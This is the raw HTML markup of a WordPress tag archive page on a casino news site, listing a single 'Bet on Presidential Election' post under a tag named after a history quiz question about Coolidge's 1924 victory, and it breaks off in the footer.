input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{font-size:12px;font-style:normal;text-transform:none}blockquote{font-size:30px;font-weight:400;font-style:italic;text-transform:none;letter-spacing:0px}.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter, p.has-drop-cap:not(:focus):first-letter{font-style:normal}.wp-caption-text, .post-thumbnail-standard figcaption, .wp-block-image figcaption, .blocks-gallery-caption{font-size:14px;font-style:normal}.footer-copyright{font-style:normal}.offcanvas-nav{font-size:15px;font-weight:400;font-style:normal;text-transform:none}@media only screen and (max-width: 1023px){.fox-logo, .min-logo-text, .mobile-logo-text{font-size:26px}.archive-title{font-size:2em}.single .post-item-title.post-title, .page-title{font-size:2.8em}}@media only screen and (max-width: 567px){.fox-logo, .min-logo-text, .mobile-logo-text{font-size:20px}.archive-title{font-size:1.7em}.single .post-item-title.post-title, .page-title{font-size:2em}.post-item-subtitle{font-size:18px}.single .entry-content, .page .entry-content{font-size:16px}.single-heading{font-size:16px}}#footer-widgets{border-top-width:1px;border-color:#eaeaea}#footer-bottom{padding-top:20px;padding-bottom:20px;border-top-width:1px;border-color:#eaeaea;border-style:solid}#titlebar .container{padding-top:2em;padding-bottom:2em;border-bottom-width:1px;border-color:#e0e0e0;border-style:solid}.widget-title{margin-bottom:20px;padding-bottom:5px;border-bottom-width:1px;border-color:#e0e0e0;border-style:solid}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#f0f0f0}blockquote{margin-top:35px;margin-bottom:35px;padding-right:0px;padding-left:0px;border-top-width:1px;border-bottom-width:0px;border-color:#000000;border-style:solid}@media only screen and (max-width: 1023px){blockquote{padding-left:20px}}@media only screen and (max-width: 567px){blockquote{margin-top:30px;padding-left:20px}}#footer-widgets{background-color:#fafafa}#footer-bottom{background-color:#ffffff}
/*# sourceURL=style-inline-css */
</style>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script src="https://casinomagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://casinomagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://casinomagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://casinomagzine.com/wp-json/wp/v2/tags/409" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casinomagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="google-site-verification" content="_CG4s_J30pxKkufD7pjEWHhF1ojb7W-pAsN_yOzCvSA" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style id="color-preview"></style>

            
</head>

<body class="archive tag tag-which-of-the-following-was-the-key-reason-for-coolidges-victory-in-the-1924-presidential-election tag-409 wp-theme-fox has-sidebar sidebar-right layout-wide style--dropcap-default dropcap-style-default style--dropcap-font-heading style--tag-plain style--list-widget-1 style--tagcloud-1 style--blockquote-no-icon style--single-heading-border_top style--link-2" itemscope itemtype="https://schema.org/WebPage">
    
        
    <div id="wi-all" class="fox-outer-wrapper fox-all wi-all">

        
        <div id="wi-wrapper" class="fox-wrapper wi-wrapper">

            <div class="wi-container">

                
                
<header id="masthead" class="site-header header-classic header-sticky-style-border submenu-light" itemscope itemtype="https://schema.org/WPHeader">
    
    <div id="masthead-mobile-height"></div>

    
<div class="header-container header-stack3 header-nav-top-1 header-nav-bottom-1">


    
    
<div class="header-classic-row header-row-branding header-row-main header-stack3-main">

    <div class="container">
        
        
    <div id="logo-area" class="fox-logo-area fox-header-logo site-branding">
        
        <div id="wi-logo" class="fox-logo-container">
            
            <h2 class="wi-logo-main fox-logo logo-type-text" id="site-logo">                
                <a href="https://casinomagzine.com/" rel="home">
                    
                    <span class="text-logo">CASINO MAGAZINE</span>                    
                </a>
                
            </h2>
        </div><!-- .fox-logo-container -->

          
    <h3 class="slogan site-description">News About Casino World</h3>
    
    </div><!-- #logo-area -->

            
                <div class="header-stack3-left header-stack3-part">
            
            
    <a class="toggle-menu hamburger hamburger-btn">
        <i class="fa fa-bars ic-hamburger"></i>        <i class="feather-x"></i>
    </a>



<div class="header-search-wrapper header-search-modal">
    
    <span class="search-btn search-btn-modal">
        <i class="fa fa-search"></i>    </span>
    
    <div class="modal-search-wrapper modal-showing-slide-right">
        
        <div class="container">
            
            <div class="modal-search-container">
    
                <div class="searchform">
    
    <form role="search" method="get" action="https://casinomagzine.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form">
        
        <input type="text" name="s" class="s search-field" value="" placeholder="Type &amp; hit enter" />
        
        <button class="submit" role="button" title="Go">
            
            <i class="fa fa-search"></i>            
        </button>
        
    </form><!-- .form -->
    
</div><!-- .searchform -->                
                
    <h3 class="search-nav-heading small-heading">Suggestions</h3>

    <nav id="search-menu" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu"><ul id="menu-suggestions" class="menu"><li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://casinomagzine.com/category/slots/">Slots</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://casinomagzine.com/category/casino/">Casino</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://casinomagzine.com/category/reviews/">Reviews</a></li>
<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://casinomagzine.com/category/gambling/">Gambling</a></li>
<li id="menu-item-3242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3242"><a href="https://casinomagzine.com/category/poker/">Poker</a></li>
<li id="menu-item-3243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3243"><a href="https://casinomagzine.com/category/travel/">Blackjack</a></li>
</ul></div>        
    </nav><!-- #search-menu -->

                    
            </div><!-- .modal-search-container -->
            
        </div><!-- .header-search-form -->
        
        <span class="close-modal"><i class="feather-x"></i></span>
    
    </div><!-- .modal-search-wrapper -->
    
</div><!-- .header-search-wrapper -->

            
        </div><!-- .header-stack3-part -->
                
                <div class="header-stack3-right header-stack3-part">
            
            

<div class="social-list header-social style-plain shape-circle align-center icon-size-normal icon-spacing-small style-none" id="social-id-696a7507ac33d">
    
    <ul>
    
                
        <li class="li-facebook">
            <a href="https://www.facebook.com/Casino-Magazine-107668694735543" target="_blank" rel="alternate" title="Facebook">
                <i class="fab fa-facebook-f"></i>
            </a>
            
                    </li>
        
                
        <li class="li-twitter">
            <a href="https://twitter.com/magazine_casino" target="_blank" rel="alternate" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="#" target="_blank" rel="alternate" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-youtube">
            <a href="#" target="_blank" rel="alternate" title="YouTube">
                <i class="fab fa-youtube"></i>
            </a>
            
                    </li>
        
                
        <li class="li-vkontakte">
            <a href="#" target="_blank" rel="alternate" title="VKontakte">
                <i class="fab fa-vk"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->

            
        </div><!-- .header-stack3-part -->
        
    </div><!-- .container -->
    
    <aside id="header-area" class="widget-area"></aside><!-- .widget-area -->
</div><!-- .header-row-main -->
    
    
<div class="row-nav-light row-nav-style-active-3 header-classic-row header-row-nav header-sticky-element">

    <div class="container">

        
    <nav id="wi-mainnav" class="navigation-ele wi-mainnav" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu style-indicator-plus"><ul id="menu-primary" class="menu"><li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3483"><a href="https://casinomagzine.com/">Home</a></li>
<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2662"><a href="https://casinomagzine.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://casinomagzine.com/contact/">Contact</a></li>
	<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://casinomagzine.com/advertising/">Advertising</a></li>
</ul>
</li>
<li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3448"><a href="https://casinomagzine.com/category/news/">News</a></li>
<li id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://casinomagzine.com/category/casino/">Casino</a></li>
<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://casinomagzine.com/category/gambling/">Gambling</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://casinomagzine.com/category/travel/">Blackjack</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://casinomagzine.com/category/slots/">Slots</a></li>
<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://casinomagzine.com/category/poker/">Poker</a></li>
<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://casinomagzine.com/category/betting/">Betting</a></li>
<li id="menu-item-3458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://casinomagzine.com/category/games/">Games</a></li>
<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://casinomagzine.com/category/reviews/">Reviews</a></li>
</ul></div>        
    </nav><!-- #wi-mainnav -->

    
    </div><!-- .container -->

</div><!-- .header-element-nav -->



    
</div><!-- .header-container -->    
</header><!-- #masthead -->
                
<div id="masthead-mobile" class="masthead-mobile">
    
    <div class="container">
        
        <div class="masthead-mobile-left masthead-mobile-part">
            
            
    <a class="toggle-menu hamburger hamburger-btn">
        <i class="fa fa-bars ic-hamburger"></i>        <i class="feather-x"></i>
    </a>

            
                        
        </div><!-- .masthead-mobile-part -->
    
        
<h4 id="mobile-logo" class="mobile-logo mobile-logo-text">
    
    <a href="https://casinomagzine.com/" rel="home">

        
        <span class="text-logo">CASINO MAGAZINE</span>

        
    </a>
    
</h4><!-- .mobile-logo -->

            
        <div class="masthead-mobile-right masthead-mobile-part">
        
                        
        </div><!-- .masthead-mobile-part -->
    
    </div><!-- .container -->
    
    <div class="masthead-mobile-bg"></div>

</div><!-- #masthead-mobile -->
    
    
                <div id="wi-main" class="wi-main fox-main">

<div id="titlebar" class="headline wi-titlebar post-header align-left">
    
    <div class="container">
        
        <div class="title-area">
            
                        
                        
            <h1 class="archive-title" itemprop="headline">
                
                <span>
                    
                    which of the following was the key reason for coolidge’s victory in the 1924 presidential election?                    
                </span>
            
            </h1><!-- .archive-title -->
            
                        
                        
                        
        </div><!-- .title-area -->
        
    </div><!-- .container -->
    
        
</div><!-- #titlebar -->


<div class="wi-content">
    
    <div class="container">

        <div class="content-area primary" id="primary" role="main">

            <div class="theiaStickySidebar">

                

<div class="blog-container blog-container-list">
    
    <div class="wi-blog fox-blog blog-list v-spacing-small blog-card-has-shadow">
    
    
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-3653 post type-post status-publish format-standard has-post-thumbnail hentry category-betting tag-1924-presidential-election tag-bet tag-bet-on-presidential-election tag-bet-on-the-presidential-election tag-can-you-bet-on-the-presidential-election tag-gallup-surveys-significantly-overestimated tag-how-to-bet-on-presidential-election tag-in-the-2012-presidential-election tag-is-presidential-election-capitalized tag-presidential-election tag-presidential-election-campaign-fund tag-which-of-the-following-was-the-key-reason-for-coolidges-victory-in-the-1924-presidential-election" itemscope itemtype="https://schema.org/CreativeWork">

        <div class="post-list-sep" style="border-color:#eaeaea"></div>
        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  list-thumbnail thumbnail-acute  hover-none thumbnail-loading effect-fade" itemscope itemtype="https://schema.org/ImageObject" style="width:240px">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/bet-on-presidential-election/" class="post-link">
            
        
            <span class="image-element">

                <img width="480" height="384" src="https://casinomagzine.com/wp-content/uploads/2021/03/Bet-on-Presidential-Election-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="Bet on Presidential Election" decoding="async" fetchpriority="high" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
    <div class="entry-categories meta-categories categories-plain standalone-categories post-header-section">

        <a href="https://casinomagzine.com/category/betting/" rel="tag">Betting</a>
    </div>

    
<h2 class="post-item-title wi-post-title fox-post-title post-header-section size-normal" itemprop="headline">
    <a href="https://casinomagzine.com/bet-on-presidential-election/" rel="bookmark">        
        Bet on Presidential Election
    </a>
</h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-normal" itemprop="text">
    
    <p>Today Question is Bet on Presidential Election. The players who made big bets on the aftermath of the official US political race are still waiting for their money. News networks on Saturday called out the challenge for former vice president Joe Biden,</p>
    
</div>
    
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
        <div class="entry-date meta-time machine-time time-short"><time class="published" itemprop="datePublished" datetime="2021-03-25T16:28:35+00:00">March 25, 2021</time><time class="updated" itemprop="dateModified" datetime="2021-03-25T16:28:39+00:00">March 25, 2021</time></div>                    
</div>


            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->    
    </div><!-- .fox-blog -->
    
        
</div><!-- .fox-blog-container -->

    
            </div><!-- .theiaStickySidebar -->

        </div><!-- .content-area -->

        <aside id="secondary" class="secondary" role="complementary">
    
    <div class="theiaStickySidebar">

        <div class="widget-area">

            <div id="facebook-2" class="widget widget_facebook"><h3 class="widget-title"><span>Facebook</span></h3><div class="fb-container"><fb:like-box href="https://www.facebook.com/Casino-Magazine-107668694735543" width="280" show_faces="0" colorscheme="light" border_color="#000" stream="0" header="0"></fb:like-box></div></div><div id="search-2" class="widget widget_search"><div class="searchform">
    
    <form role="search" method="get" action="https://casinomagzine.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form">
        
        <input type="text" name="s" class="s search-field" value="" placeholder="Type &amp; hit enter" />
        
        <button class="submit" role="button" title="Go">
            
            <i class="fa fa-search"></i>            
        </button>
        
    </form><!-- .form -->
    
</div><!-- .searchform --></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Posts</span></h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/">Unlocking the Secret to High-Payout Online Slots: What Every Player Should Know</a>
									</li>
											<li>
					<a href="https://casinomagzine.com/why-kaya88-offers-the-best-free-credit-slot-malaysia-promotions-in-2025/">Why KAYA88 Offers the Best Free Credit Slot Malaysia Promotions in 2025</a>
									</li>
											<li>
					<a href="https://casinomagzine.com/the-remarkable-growth-of-the-online-casino-industry/">The Remarkable Growth of the Online Casino Industry</a>
									</li>
											<li>
					<a href="https://casinomagzine.com/solarmovies-alternatives/">SolarMovies Alternatives in 2025 [100% Working and Free]</a>
									</li>
											<li>
					<a href="https://casinomagzine.com/best-table-casino-games-for-real-money-in-2024/">Best Table Casino Games for Real Money in 2024</a>
									</li>
					</ul>

		</nav></div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title"><span>Recent Comments</span></h3><nav aria-label="Recent Comments"><ul id="recentcomments"></ul></nav></div><div id="about-1" class="widget widget_about"><div class="about-wrapper align-left"><figure class="fox-figure about-image thumbnail-acute"><span class="image-element thumbnail-inner"><img width="300" height="200" src="https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-Casinomagzine-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-Casinomagzine-1-300x200.jpg 300w, https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-Casinomagzine-1-1024x683.jpg 1024w, https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-Casinomagzine-1-768x512.jpg 768w, https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-Casinomagzine-1-1536x1024.jpg 1536w, https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-Casinomagzine-1-720x480.jpg 720w, https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-Casinomagzine-1-480x320.jpg 480w, https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-Casinomagzine-1.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span></figure><h3 class="widget-title"><span>Hi There!</span></h3><div class="widget-about"><div class="desc">You will get Latest news about Casino, slots, poker, bingo, blackjack etc so please stay on our website for latest articles.
Contact me at casinomagzine@gmail.com</div></div><!-- .about-widget --></div><!-- .about-wrapper --></div><div id="social-1" class="widget widget_social">
<style type="text/css">#social-id-696a7507b276f a{color:#444444;background:#f0f0f0}#social-id-696a7507b276f a:hover{color:#000000;background:#e0e0e0}</style>
<div class="social-list widget-social style-black shape-circle align-left icon-size-normal icon-spacing-small style-none" id="social-id-696a7507b276f">
    
    <ul>
    
                
        <li class="li-facebook">
            <a href="https://www.facebook.com/Casino-Magazine-107668694735543" target="_blank" rel="alternate" title="Facebook">
                <i class="fab fa-facebook-f"></i>
            </a>
            
                    </li>
        
                
        <li class="li-twitter">
            <a href="https://twitter.com/magazine_casino" target="_blank" rel="alternate" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="#" target="_blank" rel="alternate" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-youtube">
            <a href="#" target="_blank" rel="alternate" title="YouTube">
                <i class="fab fa-youtube"></i>
            </a>
            
                    </li>
        
                
        <li class="li-vkontakte">
            <a href="#" target="_blank" rel="alternate" title="VKontakte">
                <i class="fab fa-vk"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->

</div><div id="latest-posts-1" class="widget widget_latest_posts"><h3 class="widget-title"><span>Latest Interviews</span></h3></div><div id="wi-authorlist-1" class="widget widget_authorlist"><h3 class="widget-title"><span>Authors</span></h3>
<div class="widget-author-list authors-avatar--acute authors-avatar--grayscale authors-avatar--hover-color authors-has-sep">

    <ul class="author-list">
        
            
        <li class="author-list-item">
            
            <div class="author-list-item-avatar">
                
                <a href="https://casinomagzine.com/author/admin/" title="admin">
            
                    <img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>
                </a>
                
            </div><!-- .author-list-item-avatar -->
            
                        
            <div class="author-list-item-text">
                
                <h3 class="author-list-item-name">
                    
                    <a href="https://casinomagzine.com/author/admin/">admin</a>
                    
                </h3><!-- .author-list-item-name -->

                                
                <div class="author-list-item-posts">
                    
                                        
                    <a class="author-list-item-post-name" href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/">Unlocking the Secret to High-Payout Online Slots: What Every Player Should Know</a>
                
                                        
                </div><!-- .author-list-item-posts -->
                
                                
                            
            </div><!-- .author-list-item-text -->
            
                    
        </li><!-- .author-list-item -->
        
                
    </ul><!-- .author-list -->

</div><!-- .widget-author-list -->

</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>[custom-twitter-feeds]</p>
</div>
		</div>
            <div class="gutter-sidebar"></div>
            
        </div><!-- .widget-area -->
        
    </div><!-- .theiaStickySidebar -->

</aside><!-- #secondary -->
    </div><!-- .container -->
    
</div><!-- .wi-content -->

            </div><!-- #wi-main -->

            
<footer id="wi-footer" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
    
        
        
    
<div id="footer-widgets" class="footer-widgets footer-sidebar footer-sidebar-1-2-1 skin-light stretch-content valign-stretch">

    <div class="container">

        <div class="footer-widgets-inner footer-widgets-row">

            
            <aside class="widget-area footer-col col-1-4">

                <div class="footer-col-inner"><div id="media_gallery-1" class="widget widget_media_gallery"><h3 class="widget-title"><span>Gallery</span></h3><div id='gallery-1' class='gallery galleryid-3653 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa.jpg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino.jpeg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="Win River Casino" aria-describedby="gallery-1-3532" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-150x150.jpeg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-480x480.jpeg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3532'>
				Win River Casino
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-scaled.jpg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino.jpg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Jackpot Dreams Casino" aria-describedby="gallery-1-3517" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3517'>
				Jackpot Dreams Casino
				</figcaption></figure>
		</div>
</div><div id="social-2" class="widget widget_social">

<div class="social-list widget-social style-plain shape-circle align-left icon-size-bigger icon-spacing-small style-none" id="social-id-696a7507b7d6d">
    
    <ul>
    
                
        <li class="li-facebook">
            <a href="https://www.facebook.com/Casino-Magazine-107668694735543" target="_blank" rel="alternate" title="Facebook">
                <i class="fab fa-facebook-f"></i>
            </a>
            
                    </li>
        
                
        <li class="li-twitter">
            <a href="https://twitter.com/magazine_casino" target="_blank" rel="alternate" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="#" target="_blank" rel="alternate" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-youtube">
            <a href="#" target="_blank" rel="alternate" title="YouTube">
                <i class="fab fa-youtube"></i>
            </a>
            
                    </li>
        
                
        <li class="li-vkontakte">
            <a href="#" target="_blank" rel="alternate" title="VKontakte">
                <i class="fab fa-vk"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->

</div></div>
                                <div class="footer-col-sep"></div>
                
            </aside><!-- .footer-col -->

            
            <aside class="widget-area footer-col col-1-2 footer-col-center">

                <div class="footer-col-inner"><div id="logo-2" class="widget widget_logo">
    <div id="logo-area" class="fox-logo-area fox-header-logo site-branding">
        
        <div id="wi-logo" class="fox-logo-container">
            
            <h2 class="wi-logo-main fox-logo logo-type-text" id="site-logo">                
                <a href="https://casinomagzine.com/" rel="home">
                    
                    <span class="text-logo">CASINO MAGAZINE</span>                    
                </a>
                
            </h2>
        </div><!-- .fox-logo-container -->

          
    <h3 class="slogan site-description">News About Casino World</h3>
    
    </div><!-- #logo-area -->

    </div><div id="footer-nav-1" class="widget footer_widget_nav">
    <nav id="footernav" class="footernav footer-bottom-element" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu"><ul id="menu-footer" class="menu"><li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://casinomagzine.com/about/">About</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a href="#">Privacy</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="#">Help</a></li>
<li id="menu-item-2779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2779"><a href="#">Terms</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://casinomagzine.com/contact/">Contact</a></li>
</ul></div>        
    </nav><!-- #footernav -->

    </div><div id="copyright-2" class="widget widget_copyright">
<div class="footer-copyright copyright footer-bottom-element">

    <p>© 2020 - ALL RIGHTS RESERVED.<br />
For Inquiry contact us at <a href="mailto:casinomagzine@gmail.com">casinomagzine@gmail.com</a></p>
    
</div><!-- .footer-copyright -->

</div></div>
                                <div class="footer-col-sep"></div>
                
            </aside><!-- .footer-col -->

            
            <aside class="widget-area footer-col col-1-4">

                <div class="footer-col-inner"><div id="latest-posts-2" class="widget widget_latest_posts"><h3 class="widget-title"><span>Popular</span></h3>

<div class="blog-container blog-container-list">
    
    <div class="wi-blog fox-blog blog-list blog-widget blog-widget-small v-spacing-small blog-card-has-shadow">
    
    
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5189 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews tag-online tag-online-slots tag-slots" itemscope itemtype="https://schema.org/CreativeWork">

        <div class="post-list-sep" style="border-color:#eaeaea"></div>
        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  list-thumbnail thumbnail-acute  hover-none" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" class="post-link">
            
        
            <span class="image-element">

